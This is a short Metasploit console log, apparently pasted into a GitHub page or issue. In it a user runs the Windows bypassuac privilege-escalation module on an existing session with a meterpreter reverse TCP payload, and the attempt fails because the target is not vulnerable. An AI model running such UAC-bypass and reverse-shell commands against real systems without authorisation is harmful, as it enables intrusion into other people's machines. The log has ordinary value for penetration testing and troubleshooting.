 Interact with a module by name or index. For example info 16, use 16 or use exploit/windows/local/bypassuac_sluihijack
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[-] Exploit aborted due to failure: not-vulnerable: Windows 10 (10.0 Build 18362). is not vulnerable.
[*] Exploit completed, but no session was created.